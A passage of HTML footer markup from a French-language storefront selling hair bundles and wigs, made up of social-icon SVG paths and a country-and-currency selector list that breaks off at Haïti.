6.672 7.88798 7.056 7.44C7.50398 7.02398 7.93598 6.672 8.352 6.384C8.79998 6.12801 9.29602 5.88801 9.84 5.664C10.288 5.50401 10.848 5.34398 11.52 5.184C12.224 4.992 13.152 4.86398 14.304 4.8C15.584 4.736 16.72 4.704 17.712 4.704C18.672 4.672 20.768 4.656 24 4.656ZM24 0.335999C20.736 0.335999 18.592 0.351998 17.568 0.383999C16.544 0.383999 15.392 0.415999 14.112 0.479998C12.832 0.543996 11.728 0.671998 10.8 0.863998C9.87202 1.056 9.03998 1.312 8.304 1.632C7.47202 1.952 6.72 2.32 6.048 2.736C5.34398 3.184 4.672 3.728 4.032 4.368C3.36 5.04 2.816 5.712 2.4 6.384C1.952 7.08801 1.568 7.83998 1.248 8.64C0.96 9.408 0.72 10.256 0.528 11.184C0.336 12.08 0.208 13.168 0.144 14.448C0.0800002 15.728 0.032 16.896 0 17.952C0 18.976 0 21.12 0 24.384C0 27.616 0 29.744 0 30.768C0.032 31.824 0.0800002 32.992 0.144 34.272C0.208 35.552 0.336 36.64 0.528 37.536C0.72 38.464 0.96 39.312 1.248 40.08C1.568 40.88 1.952 41.632 2.4 42.336C2.816 43.008 3.36 43.68 4.032 44.352C4.672 44.992 5.34398 45.536 6.048 45.984C6.72 46.4 7.47202 46.768 8.304 47.088C9.03998 47.376 9.87202 47.616 10.8 47.808C11.728 48.0322 12.832 48.1762 14.112 48.24C15.392 48.3038 16.544 48.336 17.568 48.336C18.592 48.3682 20.736 48.384 24 48.384C27.264 48.384 29.408 48.3682 30.432 48.336C31.456 48.336 32.608 48.3038 33.888 48.24C35.168 48.1762 36.272 48.0322 37.2 47.808C38.128 47.616 38.96 47.376 39.696 47.088C40.496 46.768 41.232 46.4 41.904 45.984C42.608 45.536 43.296 44.992 43.968 44.352C44.64 43.68 45.184 43.008 45.6 42.336C46.048 41.632 46.432 40.88 46.752 40.08C47.008 39.312 47.248 38.464 47.472 37.536C47.664 36.64 47.776 35.552 47.808 34.272C47.872 32.992 47.92 31.824 47.952 30.768C47.952 29.744 47.952 27.616 47.952 24.384C47.952 21.12 47.952 18.976 47.952 17.952C47.92 16.896 47.872 15.728 47.808 14.448C47.776 13.168 47.664 12.08 47.472 11.184C47.248 10.256 47.008 9.408 46.752 8.64C46.432 7.872 46.048 7.13601 45.6 6.432C45.184 5.72798 44.64 5.04 43.968 4.368C43.328 3.728 42.656 3.184 41.952 2.736C41.28 2.32 40.528 1.952 39.696 1.632C38.96 1.344 38.128 1.104 37.2 0.911998C36.272 0.687996 35.168 0.543996 33.888 0.479998C32.608 0.415999 31.456 0.383999 30.432 0.383999C29.408 0.351998 27.264 0.335999 24 0.335999ZM24 12.048C22.304 12.048 20.704 12.368 19.2 13.008C17.728 13.648 16.416 14.528 15.264 15.648C14.144 16.768 13.28 18.08 12.672 19.584C12 21.088 11.664 22.688 11.664 24.384C11.664 26.048 12 27.632 12.672 29.136C13.28 30.64 14.144 31.952 15.264 33.072C16.416 34.192 17.728 35.072 19.2 35.712C20.704 36.352 22.304 36.672 24 36.672C25.696 36.672 27.296 36.352 28.8 35.712C30.272 35.072 31.584 34.192 32.736 33.072C33.856 31.952 34.72 30.64 35.328 29.136C36 27.632 36.336 26.048 36.336 24.384C36.336 22.688 36 21.088 35.328 19.584C34.72 18.08 33.856 16.768 32.736 15.648C31.584 14.528 30.272 13.648 28.8 13.008C27.296 12.368 25.696 12.048 24 12.048ZM24 32.352C21.792 32.352 19.904 31.584 18.336 30.048C16.768 28.48 15.984 26.592 15.984 24.384C15.984 22.144 16.768 20.24 18.336 18.672C19.904 17.136 21.792 16.368 24 16.368C26.208 16.368 28.096 17.136 29.664 18.672C31.232 20.24 32.016 22.144 32.016 24.384C32.016 26.592 31.232 28.48 29.664 30.048C28.096 31.584 26.208 32.352 24 32.352ZM39.696 11.568C39.696 12.336 39.424 13.008 38.88 13.584C38.304 14.128 37.616 14.4 36.816 14.4C36.016 14.4 35.344 14.128 34.8 13.584C34.224 13.008 33.936 12.336 33.936 11.568C33.936 10.768 34.224 10.08 34.8 9.504C35.344 8.928 36.016 8.64 36.816 8.64C37.616 8.64 38.304 8.928 38.88 9.504C39.424 10.08 39.696 10.768 39.696 11.568Z" /></svg>
  </span></a>
    </li><li class="social-links__item">
      <a href="https://www.youtube.com/@bequeenwig" class="social-links__link" target="_blank" rel="noopener"><span class="icon icon--social icon--youtube ">
    <svg
      aria-hidden="true"
      focusable="false"
      role="presentation"
      xmlns="http://www.w3.org/2000/svg"
      viewBox="0 0 48 48"
    ><title>youtube</title><path d="M47.52 14.4C47.52 14.4 47.376 13.792 47.088 12.576C46.832 11.36 46.336 10.384 45.6 9.648C44.704 8.688 43.792 8.128 42.864 7.968C41.936 7.776 41.248 7.648 40.8 7.584C39.136 7.456 37.312 7.36 35.328 7.296C33.376 7.232 31.568 7.184 29.904 7.152C28.208 7.12 26.8 7.104 25.68 7.104C24.56 7.104 24 7.104 24 7.104C24 7.104 23.44 7.104 22.32 7.104C21.2 7.104 19.792 7.12 18.096 7.152C16.432 7.184 14.624 7.232 12.672 7.296C10.688 7.36 8.864 7.456 7.2 7.584C6.752 7.648 6.064 7.776 5.136 7.968C4.208 8.128 3.296 8.688 2.4 9.648C1.664 10.384 1.168 11.36 0.912 12.576C0.624 13.792 0.48 14.4 0.48 14.4C0.48 14.4 0.4 15.216 0.24 16.848C0.08 18.448 0 20.224 0 22.176V25.824C0 27.776 0.08 29.552 0.24 31.152C0.4 32.752 0.48 33.552 0.48 33.552C0.48 33.552 0.624 34.176 0.912 35.424C1.168 36.64 1.664 37.616 2.4 38.352C3.296 39.312 4.272 39.872 5.328 40.032C6.384 40.192 7.168 40.32 7.68 40.416C8.64 40.512 10.032 40.592 11.856 40.656C13.68 40.72 15.488 40.768 17.28 40.8C19.072 40.832 20.64 40.864 21.984 40.896C23.328 40.896 24 40.896 24 40.896C24 40.896 24.56 40.896 25.68 40.896C26.8 40.896 28.208 40.864 29.904 40.8C31.568 40.768 33.376 40.72 35.328 40.656C37.312 40.592 39.152 40.496 40.848 40.368C41.296 40.336 41.984 40.224 42.912 40.032C43.808 39.872 44.704 39.312 45.6 38.352C46.336 37.616 46.832 36.64 47.088 35.424C47.376 34.176 47.52 33.552 47.52 33.552C47.52 33.552 47.6 32.752 47.76 31.152C47.92 29.552 48 27.776 48 25.824V22.176C48 20.224 47.92 18.448 47.76 16.848C47.6 15.216 47.52 14.4 47.52 14.4ZM19.008 30.24V16.752L32.016 23.472L19.008 30.24Z" /></svg>
  </span></a>
    </li></ul>
</div>
                
</div>
            </div>
          
          
          
          
        
      </div>
    </div>
  </div>

  <div class="footer__bottom">
    <div class="container container--full">
      <div class="footer__bottom__left"><div class="localize footer-localize footer__bottom__left-item localize--double">
            <script src="//www.bequeenwig.com/cdn/shop/t/61/assets/localize-form.js?v=11437474127768276131733899627" type="module"></script><form method="post" action="/fr/localization" id="FooterLocalizeForm" accept-charset="UTF-8" class="localize__form" enctype="multipart/form-data"><input type="hidden" name="form_type" value="localization" /><input type="hidden" name="utf8" value="✓" /><input type="hidden" name="_method" value="put" /><input type="hidden" name="return_to" value="/fr/products/3pcs-curly-best-virgin-human-hair-bundles-bequeen-hair" /><details-disclosure class="localize__item__wrapper">
                  <details
                    id="Details-FooterCountrySelector"
                    aria-label="Pays"
                  >
                    <summary class="localize__toggle">
                      États-Unis (USD
                      $)<span
    class="icon icon--theme icon--chevron icon--down"
  >
    <svg
      aria-hidden="true"
      focusable="false"
      role="presentation"
      xmlns="http://www.w3.org/2000/svg"
      viewBox="0 0 48 48"
    ><path d="M13.8683 4.75L33.1183 24L13.8683 43.25" stroke-linecap="square" vector-effect="non-scaling-stroke" /></svg>
  </span></summary>
                    <div
                      id="FooterCountrySelector-MenuList"
                      class="localize__items nav__sub"
                      tabindex="-1"
                    >
                      <localize-form class="nav__sub-wrap nav__sub-wrap--country">
                        <ul class="list-menu"><li class="list-menu__item">
                              <a
                                href="#"
                                class="list-menu__link js-localize-item"
                                
                                data-value="AF"
                              >
                                <span class="list-menu__text">Afghanistan
                                  <span class="localization-form__country"
                                    >(USD
                                    $)</span
                                  ></span
                                >
                              </a>
                            </li><li class="list-menu__item">
                              <a
                                href="#"
                                class="list-menu__link js-localize-item"
                                
                                data-value="ZA"
                              >
                                <span class="list-menu__text">Afrique du Sud
                                  <span class="localization-form__country"
                                    >(USD
                                    $)</span
                                  ></span
                                >
                              </a>
                            </li><li class="list-menu__item">
                              <a
                                href="#"
                                class="list-menu__link js-localize-item"
                                
                                data-value="AL"
                              >
                                <span class="list-menu__text">Albanie
                                  <span class="localization-form__country"
                                    >(USD
                                    $)</span
                                  ></span
                                >
                              </a>
                            </li><li class="list-menu__item">
                              <a
                                href="#"
                                class="list-menu__link js-localize-item"
                                
                                data-value="DZ"
                              >
                                <span class="list-menu__text">Algérie
                                  <span class="localization-form__country"
                                    >(USD
                                    $)</span
                                  ></span
                                >
                              </a>
                            </li><li class="list-menu__item">
                              <a
                                href="#"
                                class="list-menu__link js-localize-item"
                                
                                data-value="DE"
                              >
                                <span class="list-menu__text">Allemagne
                                  <span class="localization-form__country"
                                    >(USD
                                    $)</span
                                  ></span
                                >
                              </a>
                            </li><li class="list-menu__item">
                              <a
                                href="#"
                                class="list-menu__link js-localize-item"
                                
                                data-value="AD"
                              >
                                <span class="list-menu__text">Andorre
                                  <span class="localization-form__country"
                                    >(USD
                                    $)</span
                                  ></span
                                >
                              </a>
                            </li><li class="list-menu__item">
                              <a
                                href="#"
                                class="list-menu__link js-localize-item"
                                
                                data-value="AO"
                              >
                                <span class="list-menu__text">Angola
                                  <span class="localization-form__country"
                                    >(USD
                                    $)</span
                                  ></span
                                >
                              </a>
                            </li><li class="list-menu__item">
                              <a
                                href="#"
                                class="list-menu__link js-localize-item"
                                
                                data-value="AI"
                              >
                                <span class="list-menu__text">Anguilla
                                  <span class="localization-form__country"
                                    >(USD
                                    $)</span
                                  ></span
                                >
                              </a>
                            </li><li class="list-menu__item">
                              <a
                                href="#"
                                class="list-menu__link js-localize-item"
                                
                                data-value="AG"
                              >
                                <span class="list-menu__text">Antigua-et-Barbuda
                                  <span class="localization-form__country"
                                    >(USD
                                    $)</span
                                  ></span
                                >
                              </a>
                            </li><li class="list-menu__item">
                              <a
                                href="#"
                                class="list-menu__link js-localize-item"
                                
                                data-value="SA"
                              >
                                <span class="list-menu__text">Arabie saoudite
                                  <span class="localization-form__country"
                                    >(USD
                                    $)</span
                                  ></span
                                >
                              </a>
                            </li><li class="list-menu__item">
                              <a
                                href="#"
                                class="list-menu__link js-localize-item"
                                
                                data-value="AR"
                              >
                                <span class="list-menu__text">Argentine
                                  <span class="localization-form__country"
                                    >(USD
                                    $)</span
                                  ></span
                                >
                              </a>
                            </li><li class="list-menu__item">
                              <a
                                href="#"
                                class="list-menu__link js-localize-item"
                                
                                data-value="AM"
                              >
                                <span class="list-menu__text">Arménie
                                  <span class="localization-form__country"
                                    >(USD
                                    $)</span
                                  ></span
                                >
                              </a>
                            </li><li class="list-menu__item">
                              <a
                                href="#"
                                class="list-menu__link js-localize-item"
                                
                                data-value="AW"
                              >
                                <span class="list-menu__text">Aruba
                                  <span class="localization-form__country"
                                    >(USD
                                    $)</span
                                  ></span
                                >
                              </a>
                            </li><li class="list-menu__item">
                              <a
                                href="#"
                                class="list-menu__link js-localize-item"
                                
                                data-value="AU"
                              >
                                <span class="list-menu__text">Australie
                                  <span class="localization-form__country"
                                    >(USD
                                    $)</span
                                  ></span
                                >
                              </a>
                            </li><li class="list-menu__item">
                              <a
                                href="#"
                                class="list-menu__link js-localize-item"
                                
                                data-value="AT"
                              >
                                <span class="list-menu__text">Autriche
                                  <span class="localization-form__country"
                                    >(USD
                                    $)</span
                                  ></span
                                >
                              </a>
                            </li><li class="list-menu__item">
                              <a
                                href="#"
                                class="list-menu__link js-localize-item"
                                
                                data-value="AZ"
                              >
                                <span class="list-menu__text">Azerbaïdjan
                                  <span class="localization-form__country"
                                    >(USD
                                    $)</span
                                  ></span
                                >
                              </a>
                            </li><li class="list-menu__item">
                              <a
                                href="#"
                                class="list-menu__link js-localize-item"
                                
                                data-value="BS"
                              >
                                <span class="list-menu__text">Bahamas
                                  <span class="localization-form__country"
                                    >(USD
                                    $)</span
                                  ></span
                                >
                              </a>
                            </li><li class="list-menu__item">
                              <a
                                href="#"
                                class="list-menu__link js-localize-item"
                                
                                data-value="BH"
                              >
                                <span class="list-menu__text">Bahreïn
                                  <span class="localization-form__country"
                                    >(USD
                                    $)</span
                                  ></span
                                >
                              </a>
                            </li><li class="list-menu__item">
                              <a
                                href="#"
                                class="list-menu__link js-localize-item"
                                
                                data-value="BD"
                              >
                                <span class="list-menu__text">Bangladesh
                                  <span class="localization-form__country"
                                    >(USD
                                    $)</span
                                  ></span
                                >
                              </a>
                            </li><li class="list-menu__item">
                              <a
                                href="#"
                                class="list-menu__link js-localize-item"
                                
                                data-value="BB"
                              >
                                <span class="list-menu__text">Barbade
                                  <span class="localization-form__country"
                                    >(USD
                                    $)</span
                                  ></span
                                >
                              </a>
                            </li><li class="list-menu__item">
                              <a
                                href="#"
                                class="list-menu__link js-localize-item"
                                
                                data-value="BE"
                              >
                                <span class="list-menu__text">Belgique
                                  <span class="localization-form__country"
                                    >(USD
                                    $)</span
                                  ></span
                                >
                              </a>
                            </li><li class="list-menu__item">
                              <a
                                href="#"
                                class="list-menu__link js-localize-item"
                                
                                data-value="BZ"
                              >
                                <span class="list-menu__text">Belize
                                  <span class="localization-form__country"
                                    >(USD
                                    $)</span
                                  ></span
                                >
                              </a>
                            </li><li class="list-menu__item">
                              <a
                                href="#"
                                class="list-menu__link js-localize-item"
                                
                                data-value="BJ"
                              >
                                <span class="list-menu__text">Bénin
                                  <span class="localization-form__country"
                                    >(USD
                                    $)</span
                                  ></span
                                >
                              </a>
                            </li><li class="list-menu__item">
                              <a
                                href="#"
                                class="list-menu__link js-localize-item"
                                
                                data-value="BM"
                              >
                                <span class="list-menu__text">Bermudes
                                  <span class="localization-form__country"
                                    >(USD
                                    $)</span
                                  ></span
                                >
                              </a>
                            </li><li class="list-menu__item">
                              <a
                                href="#"
                                class="list-menu__link js-localize-item"
                                
                                data-value="BT"
                              >
                                <span class="list-menu__text">Bhoutan
                                  <span class="localization-form__country"
                                    >(USD
                                    $)</span
                                  ></span
                                >
                              </a>
                            </li><li class="list-menu__item">
                              <a
                                href="#"
                                class="list-menu__link js-localize-item"
                                
                                data-value="BY"
                              >
                                <span class="list-menu__text">Biélorussie
                                  <span class="localization-form__country"
                                    >(USD
                                    $)</span
                                  ></span
                                >
                              </a>
                            </li><li class="list-menu__item">
                              <a
                                href="#"
                                class="list-menu__link js-localize-item"
                                
                                data-value="BO"
                              >
                                <span class="list-menu__text">Bolivie
                                  <span class="localization-form__country"
                                    >(USD
                                    $)</span
                                  ></span
                                >
                              </a>
                            </li><li class="list-menu__item">
                              <a
                                href="#"
                                class="list-menu__link js-localize-item"
                                
                                data-value="BA"
                              >
                                <span class="list-menu__text">Bosnie-Herzégovine
                                  <span class="localization-form__country"
                                    >(USD
                                    $)</span
                                  ></span
                                >
                              </a>
                            </li><li class="list-menu__item">
                              <a
                                href="#"
                                class="list-menu__link js-localize-item"
                                
                                data-value="BW"
                              >
                                <span class="list-menu__text">Botswana
                                  <span class="localization-form__country"
                                    >(USD
                                    $)</span
                                  ></span
                                >
                              </a>
                            </li><li class="list-menu__item">
                              <a
                                href="#"
                                class="list-menu__link js-localize-item"
                                
                                data-value="BR"
                              >
                                <span class="list-menu__text">Brésil
                                  <span class="localization-form__country"
                                    >(USD
                                    $)</span
                                  ></span
                                >
                              </a>
                            </li><li class="list-menu__item">
                              <a
                                href="#"
                                class="list-menu__link js-localize-item"
                                
                                data-value="BN"
                              >
                                <span class="list-menu__text">Brunei
                                  <span class="localization-form__country"
                                    >(USD
                                    $)</span
                                  ></span
                                >
                              </a>
                            </li><li class="list-menu__item">
                              <a
                                href="#"
                                class="list-menu__link js-localize-item"
                                
                                data-value="BG"
                              >
                                <span class="list-menu__text">Bulgarie
                                  <span class="localization-form__country"
                                    >(USD
                                    $)</span
                                  ></span
                                >
                              </a>
                            </li><li class="list-menu__item">
                              <a
                                href="#"
                                class="list-menu__link js-localize-item"
                                
                                data-value="BF"
                              >
                                <span class="list-menu__text">Burkina Faso
                                  <span class="localization-form__country"
                                    >(USD
                                    $)</span
                                  ></span
                                >
                              </a>
                            </li><li class="list-menu__item">
                              <a
                                href="#"
                                class="list-menu__link js-localize-item"
                                
                                data-value="BI"
                              >
                                <span class="list-menu__text">Burundi
                                  <span class="localization-form__country"
                                    >(USD
                                    $)</span
                                  ></span
                                >
                              </a>
                            </li><li class="list-menu__item">
                              <a
                                href="#"
                                class="list-menu__link js-localize-item"
                                
                                data-value="KH"
                              >
                                <span class="list-menu__text">Cambodge
                                  <span class="localization-form__country"
                                    >(USD
                                    $)</span
                                  ></span
                                >
                              </a>
                            </li><li class="list-menu__item">
                              <a
                                href="#"
                                class="list-menu__link js-localize-item"
                                
                                data-value="CM"
                              >
                                <span class="list-menu__text">Cameroun
                                  <span class="localization-form__country"
                                    >(USD
                                    $)</span
                                  ></span
                                >
                              </a>
                            </li><li class="list-menu__item">
                              <a
                                href="#"
                                class="list-menu__link js-localize-item"
                                
                                data-value="CA"
                              >
                                <span class="list-menu__text">Canada
                                  <span class="localization-form__country"
                                    >(USD
                                    $)</span
                                  ></span
                                >
                              </a>
                            </li><li class="list-menu__item">
                              <a
                                href="#"
                                class="list-menu__link js-localize-item"
                                
                                data-value="CV"
                              >
                                <span class="list-menu__text">Cap-Vert
                                  <span class="localization-form__country"
                                    >(USD
                                    $)</span
                                  ></span
                                >
                              </a>
                            </li><li class="list-menu__item">
                              <a
                                href="#"
                                class="list-menu__link js-localize-item"
                                
                                data-value="CL"
                              >
                                <span class="list-menu__text">Chili
                                  <span class="localization-form__country"
                                    >(USD
                                    $)</span
                                  ></span
                                >
                              </a>
                            </li><li class="list-menu__item">
                              <a
                                href="#"
                                class="list-menu__link js-localize-item"
                                
                                data-value="CN"
                              >
                                <span class="list-menu__text">Chine
                                  <span class="localization-form__country"
                                    >(USD
                                    $)</span
                                  ></span
                                >
                              </a>
                            </li><li class="list-menu__item">
                              <a
                                href="#"
                                class="list-menu__link js-localize-item"
                                
                                data-value="CY"
                              >
                                <span class="list-menu__text">Chypre
                                  <span class="localization-form__country"
                                    >(USD
                                    $)</span
                                  ></span
                                >
                              </a>
                            </li><li class="list-menu__item">
                              <a
                                href="#"
                                class="list-menu__link js-localize-item"
                                
                                data-value="CO"
                              >
                                <span class="list-menu__text">Colombie
                                  <span class="localization-form__country"
                                    >(USD
                                    $)</span
                                  ></span
                                >
                              </a>
                            </li><li class="list-menu__item">
                              <a
                                href="#"
                                class="list-menu__link js-localize-item"
                                
                                data-value="KM"
                              >
                                <span class="list-menu__text">Comores
                                  <span class="localization-form__country"
                                    >(USD
                                    $)</span
                                  ></span
                                >
                              </a>
                            </li><li class="list-menu__item">
                              <a
                                href="#"
                                class="list-menu__link js-localize-item"
                                
                                data-value="CG"
                              >
                                <span class="list-menu__text">Congo-Brazzaville
                                  <span class="localization-form__country"
                                    >(USD
                                    $)</span
                                  ></span
                                >
                              </a>
                            </li><li class="list-menu__item">
                              <a
                                href="#"
                                class="list-menu__link js-localize-item"
                                
                                data-value="CD"
                              >
                                <span class="list-menu__text">Congo-Kinshasa
                                  <span class="localization-form__country"
                                    >(USD
                                    $)</span
                                  ></span
                                >
                              </a>
                            </li><li class="list-menu__item">
                              <a
                                href="#"
                                class="list-menu__link js-localize-item"
                                
                                data-value="KR"
                              >
                                <span class="list-menu__text">Corée du Sud
                                  <span class="localization-form__country"
                                    >(USD
                                    $)</span
                                  ></span
                                >
                              </a>
                            </li><li class="list-menu__item">
                              <a
                                href="#"
                                class="list-menu__link js-localize-item"
                                
                                data-value="CR"
                              >
                                <span class="list-menu__text">Costa Rica
                                  <span class="localization-form__country"
                                    >(USD
                                    $)</span
                                  ></span
                                >
                              </a>
                            </li><li class="list-menu__item">
                              <a
                                href="#"
                                class="list-menu__link js-localize-item"
                                
                                data-value="CI"
                              >
                                <span class="list-menu__text">Côte d’Ivoire
                                  <span class="localization-form__country"
                                    >(USD
                                    $)</span
                                  ></span
                                >
                              </a>
                            </li><li class="list-menu__item">
                              <a
                                href="#"
                                class="list-menu__link js-localize-item"
                                
                                data-value="HR"
                              >
                                <span class="list-menu__text">Croatie
                                  <span class="localization-form__country"
                                    >(USD
                                    $)</span
                                  ></span
                                >
                              </a>
                            </li><li class="list-menu__item">
                              <a
                                href="#"
                                class="list-menu__link js-localize-item"
                                
                                data-value="CW"
                              >
                                <span class="list-menu__text">Curaçao
                                  <span class="localization-form__country"
                                    >(USD
                                    $)</span
                                  ></span
                                >
                              </a>
                            </li><li class="list-menu__item">
                              <a
                                href="#"
                                class="list-menu__link js-localize-item"
                                
                                data-value="DK"
                              >
                                <span class="list-menu__text">Danemark
                                  <span class="localization-form__country"
                                    >(USD
                                    $)</span
                                  ></span
                                >
                              </a>
                            </li><li class="list-menu__item">
                              <a
                                href="#"
                                class="list-menu__link js-localize-item"
                                
                                data-value="DJ"
                              >
                                <span class="list-menu__text">Djibouti
                                  <span class="localization-form__country"
                                    >(USD
                                    $)</span
                                  ></span
                                >
                              </a>
                            </li><li class="list-menu__item">
                              <a
                                href="#"
                                class="list-menu__link js-localize-item"
                                
                                data-value="DM"
                              >
                                <span class="list-menu__text">Dominique
                                  <span class="localization-form__country"
                                    >(USD
                                    $)</span
                                  ></span
                                >
                              </a>
                            </li><li class="list-menu__item">
                              <a
                                href="#"
                                class="list-menu__link js-localize-item"
                                
                                data-value="EG"
                              >
                                <span class="list-menu__text">Égypte
                                  <span class="localization-form__country"
                                    >(USD
                                    $)</span
                                  ></span
                                >
                              </a>
                            </li><li class="list-menu__item">
                              <a
                                href="#"
                                class="list-menu__link js-localize-item"
                                
                                data-value="AE"
                              >
                                <span class="list-menu__text">Émirats arabes unis
                                  <span class="localization-form__country"
                                    >(USD
                                    $)</span
                                  ></span
                                >
                              </a>
                            </li><li class="list-menu__item">
                              <a
                                href="#"
                                class="list-menu__link js-localize-item"
                                
                                data-value="EC"
                              >
                                <span class="list-menu__text">Équateur
                                  <span class="localization-form__country"
                                    >(USD
                                    $)</span
                                  ></span
                                >
                              </a>
                            </li><li class="list-menu__item">
                              <a
                                href="#"
                                class="list-menu__link js-localize-item"
                                
                                data-value="ER"
                              >
                                <span class="list-menu__text">Érythrée
                                  <span class="localization-form__country"
                                    >(USD
                                    $)</span
                                  ></span
                                >
                              </a>
                            </li><li class="list-menu__item">
                              <a
                                href="#"
                                class="list-menu__link js-localize-item"
                                
                                data-value="ES"
                              >
                                <span class="list-menu__text">Espagne
                                  <span class="localization-form__country"
                                    >(USD
                                    $)</span
                                  ></span
                                >
                              </a>
                            </li><li class="list-menu__item">
                              <a
                                href="#"
                                class="list-menu__link js-localize-item"
                                
                                data-value="EE"
                              >
                                <span class="list-menu__text">Estonie
                                  <span class="localization-form__country"
                                    >(USD
                                    $)</span
                                  ></span
                                >
                              </a>
                            </li><li class="list-menu__item">
                              <a
                                href="#"
                                class="list-menu__link js-localize-item"
                                
                                data-value="SZ"
                              >
                                <span class="list-menu__text">Eswatini
                                  <span class="localization-form__country"
                                    >(USD
                                    $)</span
                                  ></span
                                >
                              </a>
                            </li><li class="list-menu__item">
                              <a
                                href="#"
                                class="list-menu__link js-localize-item"
                                
                                data-value="VA"
                              >
                                <span class="list-menu__text">État de la Cité du Vatican
                                  <span class="localization-form__country"
                                    >(USD
                                    $)</span
                                  ></span
                                >
                              </a>
                            </li><li class="list-menu__item list-menu__item--active">
                              <a
                                href="#"
                                class="list-menu__link js-localize-item"
                                
                                  aria-current="true"
                                
                                data-value="US"
                              >
                                <span class="list-menu__text">États-Unis
                                  <span class="localization-form__country"
                                    >(USD
                                    $)</span
                                  ></span
                                >
                              </a>
                            </li><li class="list-menu__item">
                              <a
                                href="#"
                                class="list-menu__link js-localize-item"
                                
                                data-value="ET"
                              >
                                <span class="list-menu__text">Éthiopie
                                  <span class="localization-form__country"
                                    >(USD
                                    $)</span
                                  ></span
                                >
                              </a>
                            </li><li class="list-menu__item">
                              <a
                                href="#"
                                class="list-menu__link js-localize-item"
                                
                                data-value="FJ"
                              >
                                <span class="list-menu__text">Fidji
                                  <span class="localization-form__country"
                                    >(USD
                                    $)</span
                                  ></span
                                >
                              </a>
                            </li><li class="list-menu__item">
                              <a
                                href="#"
                                class="list-menu__link js-localize-item"
                                
                                data-value="FI"
                              >
                                <span class="list-menu__text">Finlande
                                  <span class="localization-form__country"
                                    >(USD
                                    $)</span
                                  ></span
                                >
                              </a>
                            </li><li class="list-menu__item">
                              <a
                                href="#"
                                class="list-menu__link js-localize-item"
                                
                                data-value="FR"
                              >
                                <span class="list-menu__text">France
                                  <span class="localization-form__country"
                                    >(USD
                                    $)</span
                                  ></span
                                >
                              </a>
                            </li><li class="list-menu__item">
                              <a
                                href="#"
                                class="list-menu__link js-localize-item"
                                
                                data-value="GA"
                              >
                                <span class="list-menu__text">Gabon
                                  <span class="localization-form__country"
                                    >(USD
                                    $)</span
                                  ></span
                                >
                              </a>
                            </li><li class="list-menu__item">
                              <a
                                href="#"
                                class="list-menu__link js-localize-item"
                                
                                data-value="GM"
                              >
                                <span class="list-menu__text">Gambie
                                  <span class="localization-form__country"
                                    >(USD
                                    $)</span
                                  ></span
                                >
                              </a>
                            </li><li class="list-menu__item">
                              <a
                                href="#"
                                class="list-menu__link js-localize-item"
                                
                                data-value="GE"
                              >
                                <span class="list-menu__text">Géorgie
                                  <span class="localization-form__country"
                                    >(USD
                                    $)</span
                                  ></span
                                >
                              </a>
                            </li><li class="list-menu__item">
                              <a
                                href="#"
                                class="list-menu__link js-localize-item"
                                
                                data-value="GS"
                              >
                                <span class="list-menu__text">Géorgie du Sud-et-les Îles Sandwich du Sud
                                  <span class="localization-form__country"
                                    >(USD
                                    $)</span
                                  ></span
                                >
                              </a>
                            </li><li class="list-menu__item">
                              <a
                                href="#"
                                class="list-menu__link js-localize-item"
                                
                                data-value="GH"
                              >
                                <span class="list-menu__text">Ghana
                                  <span class="localization-form__country"
                                    >(USD
                                    $)</span
                                  ></span
                                >
                              </a>
                            </li><li class="list-menu__item">
                              <a
                                href="#"
                                class="list-menu__link js-localize-item"
                                
                                data-value="GI"
                              >
                                <span class="list-menu__text">Gibraltar
                                  <span class="localization-form__country"
                                    >(USD
                                    $)</span
                                  ></span
                                >
                              </a>
                            </li><li class="list-menu__item">
                              <a
                                href="#"
                                class="list-menu__link js-localize-item"
                                
                                data-value="GR"
                              >
                                <span class="list-menu__text">Grèce
                                  <span class="localization-form__country"
                                    >(USD
                                    $)</span
                                  ></span
                                >
                              </a>
                            </li><li class="list-menu__item">
                              <a
                                href="#"
                                class="list-menu__link js-localize-item"
                                
                                data-value="GD"
                              >
                                <span class="list-menu__text">Grenade
                                  <span class="localization-form__country"
                                    >(USD
                                    $)</span
                                  ></span
                                >
                              </a>
                            </li><li class="list-menu__item">
                              <a
                                href="#"
                                class="list-menu__link js-localize-item"
                                
                                data-value="GL"
                              >
                                <span class="list-menu__text">Groenland
                                  <span class="localization-form__country"
                                    >(USD
                                    $)</span
                                  ></span
                                >
                              </a>
                            </li><li class="list-menu__item">
                              <a
                                href="#"
                                class="list-menu__link js-localize-item"
                                
                                data-value="GP"
                              >
                                <span class="list-menu__text">Guadeloupe
                                  <span class="localization-form__country"
                                    >(USD
                                    $)</span
                                  ></span
                                >
                              </a>
                            </li><li class="list-menu__item">
                              <a
                                href="#"
                                class="list-menu__link js-localize-item"
                                
                                data-value="GT"
                              >
                                <span class="list-menu__text">Guatemala
                                  <span class="localization-form__country"
                                    >(USD
                                    $)</span
                                  ></span
                                >
                              </a>
                            </li><li class="list-menu__item">
                              <a
                                href="#"
                                class="list-menu__link js-localize-item"
                                
                                data-value="GG"
                              >
                                <span class="list-menu__text">Guernesey
                                  <span class="localization-form__country"
                                    >(USD
                                    $)</span
                                  ></span
                                >
                              </a>
                            </li><li class="list-menu__item">
                              <a
                                href="#"
                                class="list-menu__link js-localize-item"
                                
                                data-value="GN"
                              >
                                <span class="list-menu__text">Guinée
                                  <span class="localization-form__country"
                                    >(USD
                                    $)</span
                                  ></span
                                >
                              </a>
                            </li><li class="list-menu__item">
                              <a
                                href="#"
                                class="list-menu__link js-localize-item"
                                
                                data-value="GQ"
                              >
                                <span class="list-menu__text">Guinée équatoriale
                                  <span class="localization-form__country"
                                    >(USD
                                    $)</span
                                  ></span
                                >
                              </a>
                            </li><li class="list-menu__item">
                              <a
                                href="#"
                                class="list-menu__link js-localize-item"
                                
                                data-value="GW"
                              >
                                <span class="list-menu__text">Guinée-Bissau
                                  <span class="localization-form__country"
                                    >(USD
                                    $)</span
                                  ></span
                                >
                              </a>
                            </li><li class="list-menu__item">
                              <a
                                href="#"
                                class="list-menu__link js-localize-item"
                                
                                data-value="GY"
                              >
                                <span class="list-menu__text">Guyana
                                  <span class="localization-form__country"
                                    >(USD
                                    $)</span
                                  ></span
                                >
                              </a>
                            </li><li class="list-menu__item">
                              <a
                                href="#"
                                class="list-menu__link js-localize-item"
                                
                                data-value="GF"
                              >
                                <span class="list-menu__text">Guyane française
                                  <span class="localization-form__country"
                                    >(USD
                                    $)</span
                                  ></span
                                >
                              </a>
                            </li><li class="list-menu__item">
                              <a
                                href="#"
                                class="list-menu__link js-localize-item"
                                
                                data-value="HT"
                              >
                                <span class="list-menu__text">Haïti
                                  <span class="localization-form__country"
                                    >(USD
                                    $)</span
                                  ></span
                                >
                              </a>
